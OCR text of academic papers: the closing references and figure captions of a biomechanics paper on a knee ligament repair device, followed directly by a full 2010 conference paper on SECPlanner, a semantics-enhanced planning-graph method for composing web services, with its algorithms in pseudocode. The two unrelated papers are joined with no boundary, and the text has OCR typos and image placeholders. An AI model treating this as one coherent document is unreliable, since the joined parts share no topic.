- Tendon stresses in the screw part of the device are not significant for failure to occur.

REFERENCES

[1] A. Huson, C.W. Spoor, A.J. Verbout, “A model of the human knee derived from kinematic principles and its relevance for endoprosthesis design”, Acta Morphol. Neerl. – Scand, vol. 24, pp. 45-62, 1989

[2] M. Z. Bendjaballah, A. Shirazi-AdI, D. J. Zukor, “Biomechanics of the human knee joint in compression: reconstruction, mesh generation and finite element analysis”, The Knee, vol. 2, no 2, pp. 69-79, 1995

[3] F. Bonnel and J-P Micaleff, "Biomechanics of the ligaments of the human knee and of artificial ligaments", Surgical Radiologlc Anatomy, vol. 10, pp. 221-227, 1988

[4] R.R. Bini, F. Diefenthaeler, C.B. Mota, "Fatigue effects on the coordinative pattern during cycling: Kinetics and kinematics evaluation", Journal of Electromyography and Kinesiology, vol. 20, pp. 102-107, 2010

[5] A.E. Yousif and S.R.F. Al-Ruznamachi, "A Statical Model of the Human Knee Joint", 25th Southern Biomedical Engineering Conference 2009, IFMBE Proceedings 24, pp. 227–232, 2009

[6] Y. Song, R.E. Debski, V. Musahl, M. Thomas, S. L.-Y. Woo, "A three-dimensional finite element model of the human anterior cruciate ligament:a computational analysis with experimental validation", Journal of Biomechanics, vol. 37, pp. 383–390, 2004

[7] M. Petousis, A. Vairis, N. Vidakis, G. Pappas, M. Koudoumas, " Exploiting three dimensional printing in medical applications – Two EMTTU lab case studies", Procceddings of the 6th International Conference on New Horizons in Industry, Business and Education, Santorini island, Greece, 27-29 August 2009

[8] V. J. Kingsmill and A. Boyde, "Variation in the apparent density of human mandibular bone with age and dental status", Journal of Anatomy, vol. 192, no 2, pp. 233–244, February 1998

[9] R. Boyer, G. Welsch, and E. W. Collings, "Materials Properties Handbook: Titanium Alloys", ASM International, Materials Park, 1994

[10] S.C. Cowin, "Bone mechanics", CRC Press, 1989

[11] S. L-Y. Woo, A.J. Almarza, R. Liang, and M. B. Fisher, "Functional Tissue Engineering of Ligament and Tendon Injuries", Translational Approaches In Tissue Engnineering And Regenerative Medicine, Book Chapter no 9, Artech House Publisher, ISBN-10: 1596931116, ISBN-13: 978-1596931114, Nov. 30, 2007

[12] G.E. Lutz, R.A. Palmitier, K.N. An and E.Y. Chao, "Comparison of tibiofemoral joint forces during open-kinetic-chain and closed-kinetic-chain exercises", The Journal of Bone and Joint Surgery, vol. 75, pp. 732-739, 1993

[13] D.E. Toutoungi, T.W. Lu, A. Leardini, F. Catani, J.J. O'Connor, "Cruciate ligament forces in the human knee during rehabilitation exercises", Clinical Biomechanics, vol. 15, pp. 176-187, 2000



Figure 1. Securing appliance for tendon grafts.



Figure 2. Securing pin for ligament and tendon grafts



Figure 3. Three dimensional geometrical models of the knee ligament repair device



Figure 4. Model for the finite element analysis of the knee reconstruction device



Figure 5. Directions of the ifferent load cases studied



Figure 6. Strain (a) and stress (b) distribution (Force direction is horizontal and at 30 degrees to the left)



Figure 7. Stress distribution (Force direction 30 degrees up)



Figure 8. Stress along half the circumference of the tendon graft for the five load cases (middle of the graft)

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Semantics Enhanced Composition Planner for Distributed Resources

Yan Leng, Mahmoud El-Gayyar, Armin.B.Cremers
Computer Science Department III
University of Bonn
Email: {leng,elgayyar,abc}@cs.bonn-uni.de

***Abstract*—The composition of distributed resources is a pervasive challenge facing almost all modern application fields, especially for large-scale scientific applications. In most of these applications, several resources need to be integrated in order to fulfill the requirements of a complex scientific task. However, even though current Web Services have emerged as a paradigm for managing complex distributed resources, the lack of machine readability in representation prevents Web Services from supporting the efficient composition of resources. This paper presents SECPlanner, a new Web Services composition approach which combines the AI Planning Graph technique with semantics enabled matchmaking algorithm to find the optimal composition candidates. The composition result will afterwards be represented as a scientific workflow for future reuse.**

Keywords-Distributed;Compositon;AI Planning Graph;Web Services;Semantics

I. INTRODUCTION

Most research efforts for managing complex distributed resources have been focusing on Web Services technology. As such, the number of available Web Services increased dramatically during the recent years. However, in almost all modern applications, especially in those complicated scientific applications, it is often impossible to find fully satisfied Web Services. Therefore, composing the most appropriate Web Services from existing services to fulfill the complex requirements of a scientific task becomes even more indispensible. The traditional syntactic composition considers only the string equivalence of parameter names of the input/output message defined in WSDL of a service [1]. But, the lack of semantic understanding of WSDL prevents the efficient composition [2]. The major challenge when composing web services is scalability, as the search space will exponentially increase if the number of available Web Services increases. Toward this problem, efficient composition algorithms are highly preferred.

This paper addresses these problems by proposing a new semantics enhanced composition planner, called SECPlanner. We introduce a reconstruction of AI planning graph algorithm by providing an extension for semantics enabled matchmaking to recognize semantically related Web Services. The semantic matchmaking algorithm focuses on reasoning about Web Services by explicitly declaring their parameters with terms precisely defined in ontologies. Finally, the composition result will be represented as a scientific workflow for future reuse.

The rest of this paper is organized as follows. Section II presents our SECPlanner framework. The state-of-the-art technologies will be introduced in Section III. In Section IV we end with conclusions and future work.

II. SECPLANNER FRAMEWORK

Our approach for semantic Web Services composition is presented in this section. The predominant component in our approach is the SECPlanner which tries to enhance the traditional AI Planning Graph. Fig.1 shows the architecture of our planner which consists of three main components: the semantic processing, semantic composition and plan generation. A new semantic similarity model parsing annotated semantics of Web Services and the user's request has defined to enable the semantic matching and ranking in the *semantic matchmaking*. Furthermore, different from the well known algorithm of AI Planning Graph where the graph expansion is separated from the plan extraction, our solution attempts to combine these two steps with a bi-directional expansion in the *semantic composition*. Those sequences of semantically ranked services obtained from the *semantic matchmaking* act as candidates on each expansion level. In the end, in the *plan generation*, those sub-plans extracted from both forward expansion and backward expansion will be validated and integrated into a full range of the composition chain. The existing dependency among them can be recognized by checking the Web Services parameters and eliminated by formalizing it into a scientific workflow model language. In the rest of this section, the algorithm will be presented in details.



Figure 1. System Architecture of SECPlanner.

A. Modeling a WSC Problem as an AI Planning Graph

Before discussing the details of our algorithm, let us model a Web Service Composition (WSC) problem to an AI Planning Graph. AI Planning Graph algorithm [3] has recently emerged as the fastest planner for solving classical planning problem. Implicitly, it is represented as a 5-tuple $< P, P_0, G, A, \Gamma >$ consisting of a set of propositions P, an initial state P_0, a goal state G and a set of actions A which can be transformed from one proposition to another via a transition function Γ. The result is defined as a sequence of sets of actions denoted as $\{r_1, r_2 ..., r_k\}$, where $r_i \subseteq A_i$.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.19

Formally, A Web Service, *w*, typically has two sets of parameters: $w_{in} = \{i_1, i_2 ..., i_t\}$ and $w_{out} = \{o_1, o_2 ..., o_k\}$ for SOAP request and response message respectively. The user's request is denoted as *r* with initial input data r_{in} and desired output data r_{out}. A WSC problem is how to generate a chain of Web Services satisfying the user's request. The mapping from a WSC problem to an AI Planning Graph is shown in the first row of Table I. All the propositions in AI Planning Graph are those input/output parameters of Web Services denoted as *pre(w)* and *eff(w)* respectively. A set of advertised Web Services, *W*, are mapped to an action set *A*, with *pre(w)* as the preconditions and *eff(w)* as the effects of each action in AI Planning Graph. An initial input data r_{in}, are mapped to P_0, while a goal state, r_{out}, are casted to *G*. Γ in AI Graph Planning domain is defined as follows: new Web Services can be selected as actions on the current level if all their input data are satisfied by existing propositions. Current propositions will be updated with the effects of those newly added actions.

TABLE I. AI PLANNING GRAPH MODEL

P	P_0	***G***	***A***	Γ
pre(w) *eff(w)*	r_{in}	r_{out}	*W*	$P_{n+1} = P_{n-1} \cup \{eff(w_i), w_i \in A_n\}$ $A_{n+1} = \{w_i \mid pre(w_i) \in P_n, w_i \in W\}$
$C_{pre}(w)$ $C_{eff}(w)$	Cr_{in}	Cr_{out}	*W*	$P_{n+1} = P_{n-1} \cup \{C_{eff}(w_i), w_i \in A_n\}$ $A_{n+1} = \{w_i \mid subsume(C_{pre}(w_i), P_n), w_i \in W\}$

B. Semantics Enabled Matchmaking Algorithm

Matchmaking is the process of comparing the service request against the available service advertisements by calculating the semantic similarity and finding the most appropriate one. Semantics refers to the ontology annotated in the Web Services Description Language. Such semantics will be employed to measure the semantic distance between services with semantic similarity.

The adoption of Semantic Web to overcome the limitations of the traditional service description, has gained considerable attention in the recent years. Note that the choice of the semantic annotation is irrelevant to the WSC problem. In this paper we assume that all the services have pre-annotated in MECE [4] which is fully compatible with WSDL by defining a schema extension for semantic annotation as illustrated in Fig.2. Each element of the WSDL can be semantically annotated with pre-defined ontologies. In addition, semantics for Quality of Service (*QoS*) which indicates how a service is delivered, rather than what is delivered can be also annotated to Web Services. The use of functional semantics is not sufficient when the number of functional similar services exists, hence such *QoS* semantics should also be taken into account.



Figure 2. Annotation of Web Services with MECE Standard.

After annotating, a Web Service can be redefined by means of a semantic model: $w = < C_{pre}(w), C_{eff}(w), QoS(w) >$, where $C_{pre}(w)$,$C_{eff}(w)$ refer to a set of relevant concepts of w_{in} and w_{out} respectively, *QoS(w)* denotes its non-functional semantics. Those annotated semantics assist the system in selecting the most appropriate services.

Regarding semantic similarity, several proposals for measuring semantic similarity exist. All of these approaches share one thing in common: four matching degrees in terms of the concepts referred to the ontology are introduced [6]:

- Exact: if two concepts c_1, c_2 are equivalent
- Plugin: if a concept c_2 is super concept of c_1
- Subsume: If a concept c_1 is super concept of c_2
- Fail: others

Typically, to distinguish these four degrees, four numerical values are assigned to each of them. One major concern with such approach is that it does not consider the semantic distances of the properties involved. To increase the accuracy in assigning matching degree, semantic distances should be taken into consideration. The work in [7] and [8] present a so called "Matching Score" to calculate similarity more precisely with semantic distances. Still, the model lacks those non-functional semantics as we mentioned above. Furthermore, these solutions are in terms of two single concepts. When computing the similarity between two services, sequences of concepts should be considered. To solve these problems, we further generalize the semantic similarity model from two single concepts to two sets of concepts along with *QoS* semantics:

$$sim(P_i, P_j) = \begin{cases} 1+q, Exact(P_i, P_j) \\ \frac{1}{2} + \frac{1}{2 * (\max\limits_{\substack{m->|P_i| \\ n->|P_j|}} (\|c_m, c_n\|) + q)}, Plugin(P_i, P_j) \\ \frac{1}{2 * (\max\limits_{\substack{m->|P_i| \\ n->|P_j|}} (\|c_m, c_n\|) + q)}, Subsume(P_i, P_j) \\ \infty, Fail(P_i, P_j) \end{cases} \quad (1)$$

In (1), $\|c_i c_j\|$ denotes the semantic distance between two single concepts defined in a domain ontology. The similarity of two sets of concepts, $sim(P_i,P_j)$,depends on the maximum value of the semantic distance between each elements in P_i and P_j. It indicates that the smaller the distance is, the more similar two sets of concepts are. Here, q denotes the *QoS* semantic of each service. The value of q can be determined through a human user study in the range of 0.0 to 1.0. It is worth noting that the value of semantic similarity will be in the range of 1.0 to 2.0 when it belongs to "Exact" match, in range of (0.5, 1.0) if it falls into "Plugin" match and in range of (0, 0.5) if it is classified as "Subsume" match.

Given the semantic and similarity model discussed above, we have remodeled the AI Planning Graph presented in the second row of Table I. The concepts of parameters of Web Services and user's request are now mapped to the correspondent elements of AI Planning Graph model. Γ is also updated with the annotated semantics. Depending on similarity model in (1), we developed the matchmaking

algorithm in SECPlanner. To facilitate the bi-directional expansion in *semantic composition* component, our matchmaking algorithms presented in Fig.3 has been classified into *FMatch*, a forward matching aiming at find succeeding services and *BMatch*, a backward matching targeting to find the preceding services. In *FMatch*, a successor is added to the result set if and only if all its input parameters are satisfied by the existing propositions. Similarly, *BMatch* selects all proceeding services whose output parameters "Plugin" current propositions. Furthermore, in both algorithms, the result sets are sorted in descending order based on semantic similarity. In addition, to enable the goal-oriented composition in the next step, in *BMatch*, we grouped the services into a sequence of subsets where a set of actions are selected to reach all the goals. To better understand these two algorithms, an example is presented in Table II. Given four web services, P_0 and G, after forward matching only W_1 and W_2 are selected, since P_0 satisfies all their input data. *BMatch* returns $\{(W_3,W_4)\}$ as result. That means both W_3 *and* W_4 must be combined to jointly satisfy G.

Algorithm 1 Forward Matchmaking: FMatch(P,W)
Inputs: a set of propositions, P
a set of available web services, W
Data: degree of matching, d
Output: a set of successor services, s
Begin
foreach web services w **do**
d = sim(pre(w),P);
if (subsume (pre(w), P) == true) **then**
add w to s according to d in descending order
end if
end for
return s
End
(a)

Algorithm 2 Backward Matchmaking: BMatch(P,W)
Inputs: a set of propositions, P
a set of available web services, W
Data: degree of matching, d
Output: a sequence of sets of preceding services, S
Begin
foreach web service w do
d = sim (eff(w),P)
if (plugin (eff(w), P) == true) **then**
add w to s according to d in descending order;
end if
end for
S ← group the services according to the P
return S
End
(b)

Figure 3. The Matchmaking Algorithm: (a): Forward Matchmaking (b): Backward Matchmaking

TABLE II. AN EXAMPLE OF MATCHMAKING ALGORITHM

A	$C_{pre}(w)$	$C_{eff}(w)$	P_0	G
W_1	{A,B }	{F}	{A,B ,C}	{X,Y,Z}
W_2	{A,C}	{D,E}	*FMatch*(P_0,W): { W_1, W_2}	*BMatch*(G,W): {(W_3,W_4)}
W_3	{D,F,H}	{X,Y }		
W_4	{A,E }	{H,Z}		

C. Goal-Oriented Composition Algorithm

More recently, AI planning technologies are often been used to facilitate the automatic composition. But most of composition AI planning based algorithms have limitations. Particularly, they do not scale well when the number of Web Services increases and there is no guarantee that a solution for a composition problem will be found even if there exists one [9]. AI Planning Graph tries to address various limitations in traditional AI planning by providing a unique search space in a directed layered graph $G=\{P_0, A_1,P_2,A_3,...,P_n\}$, where *proposition* nodes P followed by layers of *action* nodes A are arranged in alternating levels.

AI Planning Graph algorithm operates in two main steps, namely *graph expansion* and *solution extraction*. First, the graph expands with forward chaining starting from the initial state. Here, a new *action* node *a,* can be added in the level *t*, if and only if its preconditions subsume at least one of the subsets of the *proposition* nodes in level *t-1*. Regarding the expansion of *proposition* nodes, the newly generated set of *proposition* nodes P_t in the level t, is a union of P_{t-2} and the sets of effects of the actions in A_{t-1}. This process will repeat until all goal states are reached. Then the extraction phase is invoked with backward chaining for building a valid plan by searching the action nodes level by level. If no plan is found and the Planning Graph doesn't level off, then it will resume expanding to reach another promising propositional layer.

Although AI Planning Graph algorithm is capable of finding soundness, completeness solutions, it still has some limitations on the performance. AI Planning Graph can easily fail if many actions available and only few are relevant to the goals. The main reason for that is due to forward chaining applied for the graph expansion. Forward chaining, intending to provide complete solutions may lead to the low performance. On the other hand, backward chaining reduces the width of the graph by only considering goal directed actions. But it makes the solution incomplete. Accordingly, the trade-off between forward and backward chaining needs to be addressed. Another problem is the high redundancy for the plan extraction, since most of the action nodes already checked in the graph expansion phase need to be examined again for the plan extraction [10]. Therefore the efficient approach to build the plan by reusing the knowledge obtained from the generated graph remains also a challenge. Concerning the problems above, we present the SECPlanner, which enhances the AI Planning Graph by combing these two steps with a bi-directional graph expansion algorithm.

Briefly, in our algorithm, depending on the starting point of the expansion, we distinguish between the forward expanded graph with forward planner and backward expanded graph with backward planner. These two planners will be invoked to generate the corresponding graph alternately during the whole composition process. Instead of invoking *solution extraction* step in traditional AI Planning Graph, we build the chain represented as a scientific workflow by conducting validation leveraging on the results obtained from forward and backward expanded graphs.

Algorithm 3 in Fig.4 is the main composition algorithm in SECPlanner. First, both *action* nodes in forward and backward expanded graph are initialized by *FMatch*, a forward matchmaking starting with P_0, and *BMatch*, a backward matchmaking starting with G respectively. Then the bi-directional expansion begins from checking the first set of *BA* and updating *BP*, their backward proposition nodes, with $\{C_{eff}(w_i), w_i \in BA_n^*\}$. At the same time, the forward proposition nodes *FP*, are also updated with the newly added actions. Such expand will continue until *BP* subsumes *FP*. In the case that FP_{n+1} subsumes FP_{n-1}, which indicates that the forward expansion levels off, the expansion converts to the backward chaining to find the sequence of expected actions which are satisfied by current forward propositions as inputs. If there is no action nodes found in *BMatch*, which turns out that we choose the wrong expected backward action nodes. The system will move to the next candidate set of *BA*. In this way, the useless graph can be recognized as early as possible. The system will save time on finding good graphs.

Algorithm AI Planning Graph Composition: Composition (P_0,G,W)
Inputs: a set of initial propositions, P_0
a set of goal propositions, G
a set of available web services, W
Data: sequences of a set of backward actions, BA
sets of forward actions, FA
sets of backward propositions, BP
sets of forward propositions, FP
Output: a sequence of set of actions, FR
a sequence of set of actions, BR
Begin
FA_1 = FMatch(P_0,W); BA_1 = BMatch(G,W);
$FP_1 = P_0$; BP_1 = G;
n=1;m=1;
loop: **foreach** ba ∈ BA_n
BR.add(ba); FR.add(FA_m);
$BP_{n+1} \leftarrow \{C_{pre}(w_i), w_i \in ba\} - \{C_{pre}(w_i) \cap C_{eff}(w_i), w_i \in ba\}$
$FP_{m+1} \leftarrow \{C_{eff}(w_i), w_i \in FA_m\} \cup FP_m$
if (subsume(BP_{n+1},FP_{m+1}) == true) **then**
break;
else if (*FP reaches the fixed point*) **then**
unable the forward expansion;
else
BA_{n+2} = BMatch(BP_{n+1});
if (!forward expansion unable) **then**
FA_{m+2} = FMatch(FP_{m+1});
end if
if (BA_{n+2}== null) **then**
BP.clear(ba);
if (!BA_n.last == ba) **then**
continue;
else if (BA_{n-2} !=null) **then**
goto loop (BA_{n-2})
else terminate;
end if
end if
else goto loop;
end for
return FR, BR
End

Figure 4. The Composition Algorithm

A simple composition example in Fig. 5 illustrates how the composition algorithm works. First, the forward and backward planner start with P_0={*A,B,C*} and G ={Z,X,Y} respectively. Two generated action sets: FA_1={w_1 ,w_2} and BA_1={(w_3 ,w_4),(w_5 ,w_6)} obtained from FMatch and BMatch become the starting points for the bi-directional graph expansion. The graph expands starts from {w_3, w_4}, since as we discussed before, after ranking they are the most anticipated actions to reach the goal due to their highest semantic similarity. The backward graph then expands to the second level by generating BP_2 with $C_{pre}(w_3)$ and $C_{pre}(w_4)$. We notice that the dependency may occurs among the nodes from backward expansion, since when building the backward action set, we treat those action nodes as a whole to reach the goal, without considering their internal relations. Hence, we should avoid adding the new proposition nodes if they subsume the effects of the other action nodes in the same set. For instance, in this example, $H \in C_{pre}(w_3)$ is not added to BP_2 due to the reason that it can be obtained from $C_{eff}(w_4)$. In the next step, those visited actions {w_3, w_4} are added into *BR*. Similarity, the forward graph expands to its second level by updating FP_1, which equals to P_0, to FP_2 with $C_{eff}(w_1)$ *and* $C_{eff}(w_2)$. Afterwards, the independent actions w_1, w_2 are added to the result set of forward graph, *FR*. Considering that BP_2 subsume FP_2, the process terminates and outputs the result: *FR* = {w_1 ,w_2}, *BR*={(w_3 ,w_4)}, which will be sent to the plan generation component to build the final chain.



Figure 5. An Example of SECPlanner Algorithm: (a): Forward Planner (b): Backward Planner.

Different from the *plan extraction* in AI Planning Graph, which is an additional effort to extract the plan from generated planning graph, SECPlanner attempts to combine action nodes obtained from the backward and forward expansion to form a complete chain. Owing to the existence of dependency among backward action nodes, dependency check will be first conducted in *validation*. Those internal dependency can be recognized by checking $c_{pre}(w)$ and $c_{eff}(w)$ of each action node in BA_n^k. If $c_{pre}(w_i)$ subsumes $c_{eff}(w_j)$, then it leads to a conclusion that w_j depends on w_i. SCUFL [11], a workflow language supported by Taverna is employed here to formalize such dependency using the data flow concepts. Let us recall the example above, after dependency check, we found w_3 depends on w_4. Table III shows the formalization of dependency, where w_4, w_3 represent as *source* and *sink* respectively. In the end, two sets of action nodes are integrated into a complete workflow represented as SCUFL for reuse in the *representation* component.

TABLE III. AN EXAMPLE OF VALIDATION

Actions	*Representation*
$W_4 \rightarrow W_3$	<s:link source="w4" sink="w3:H" />

D. Test-Cases-

The test sets used to evaluate SECPlanner was obtained from [12]. Each Web Service is annotated with pre-defined ontology along with *QoS* semantics in MECE format. The *QoS* of a Web Service is expressed by its response time and throughput. It turns out that the Web Services with short response time and high throughput should have high privilege for composition. Accordingly, in this case we defined $q = \frac{throughput}{response * 1000}$, where q is the parameter for *QoS* in (1). Fig.6(a) presents the interface we developed for SECPlanner, where all required files are specified. SECPlanner tried to find the optimal chain between initial states and the expected goal via the AI Planning Graph based bi-directional expansion algorithm. The solution represented as a SCUFL (Simple Conceptual Unified Flow Language) scientific workflow can be reused and visualized in Taverna as shown in Fig.6(b).



(a) (b)

Figure 6. SECPlanner Evaluation: (a): Interface (b):Composition result created by Tavena.

III. RELATED WORK

Other efforts for Web Services Composition fall into two categories: manual and automatic composition. For the manual approach, some workflow systems, such as Taverna, Kepler facilitate the composition in cooperation with domain experts [13]. Such labor-intensive and error-prone task is not appropriate for the large-scale cases.

Hence, more recently there has been an increasing interest on automatic composition. Most of them are based on AI Planning technologies [10]. OWLS-XPlan [14], which allows for fast and flexible composition of OWL-S services in the semantic Web belongs to this class. Here, Services annotated with OWL-S are first converted to PDDXML, a PDDL based plan description language, and then a Fast Forward planner (FF planner) based algorithm is invoked to generate the plan. Such algorithm relies on forward search in the state space, guided by a heuristic that estimates goal distances. How to efficiently define the heuristic function is the main problem using this algorithm. The composition approach presented in [10] utilizes AI Planning Graph. The graph expands forwardly until goal states are reachable. The plan is generated by removing the redundant Web Services in each step. Although this approach opens a new path for the Web Services composition, the semantic matchmaking is not supported and the redundancy problem needs to be solved.

IV. CONCLUSION AND FUTURE WORK

This paper presents a semantics-enabled composition framework called SECPlanner. Considering that AI Planning Graph can be constructed in polynomial time, we adopt this idea in our system to provide an efficient composition algorithm. The strength of this approach is that SECPlanner extends the pure AI Planning Graph to support semantic matchmaking. The matched services are determined not by the string equivalence of parameter names in WSDL, but through a degree of match obtained from a pre-defined similarity model. Moreover, those matched services are ranked according to their functional and non-functional similarity, which facilitates the efficient discovery of more relevant services for composition. Furthermore, in pure AI Planning Algorithm, the extraction plan was invoked until the graph expansion step finished. Unlike these two separated time-consuming processes, SECPlanner provides a bi-directional expansion algorithm which makes the process goal directed. All matched actions in both forward and backward expansion are recorded and then represented as a scientific workflow for reuse.

The further development can focus on understanding different semantic specifications. Currently, only MECE are supported. Later on we will test and evaluate our system over SAWSDL-TC and OWLS-TC which consist of more than 900 SAWSDL and OWL-S services from different application domains. Besides, the future improvement can also focus on the ranking mechanism. Some other factors, such as the number of input/output of a web service should also be taken into account. Another concern is the validation part. A more efficient way to solve dependency and redundancy are required. Now validation is an additional step to process all matched actions in each level. The possible solution is to embed the validation work into each expansion level.

REFERENCES

[1] K.Pu, V.Hristidis, and N.Koudas, "Syntactic Rule Based Approach to Web Service Composition," Proc. IEEE Conference on Data Engineering (ICDE 06), IEEE Press, Apr. 2006, pp. 31-41.

[2] A. Brogi, S. Corfini, and R. Popescu, "Semantic-based Composition Oriented Discovery of Web Services," ACM Transactions on Internet Technology, vol. 8, pp. 1–39, Sep. 2008.

